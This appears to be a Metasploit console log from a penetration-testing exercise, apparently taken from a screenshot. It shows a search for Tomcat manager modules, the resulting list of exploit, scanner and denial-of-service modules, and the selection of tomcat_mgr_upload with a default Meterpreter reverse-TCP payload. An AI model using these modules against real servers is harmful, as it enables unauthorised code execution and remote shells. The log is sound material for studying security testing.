 msf6 > tomcat manager
[-] Unknown command: tomcat
msf6 > search tomcat manager
Matching Modules
================
#  Name                                            Disclosure Date  Rank       Check  Description
-  ----                                            ---------------  ----       -----  -----------
0  auxiliary/dos/http/apache_commons_fileupload_dos  2014-02-06       normal     No     Apache Commons FileUpload and Apache Tomcat DoS
1  exploit/multi/http/tomcat_mgr_deploy              2009-11-09       excellent  Yes    Apache Tomcat Manager Application Deployer Authe
nticated Code Execution
2  exploit/multi/http/tomcat_mgr_upload              2009-11-09       excellent  Yes    Apache Tomcat Manager Authenticated Upload Code
Execution
3  exploit/multi/http/cisco_dcnm_upload_2019         2019-06-26       excellent  Yes    Cisco Data Center Network Manager Unauthenticate
d Remote Code Execution
4  auxiliary/admin/http/ibm_drm_download             2020-04-21       normal     Yes    IBM Data Risk Manager Arbitrary File Download
5  auxiliary/scanner/http/tomcat_mgr_login                            normal     No     Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 5, use 5 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 > use 2
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >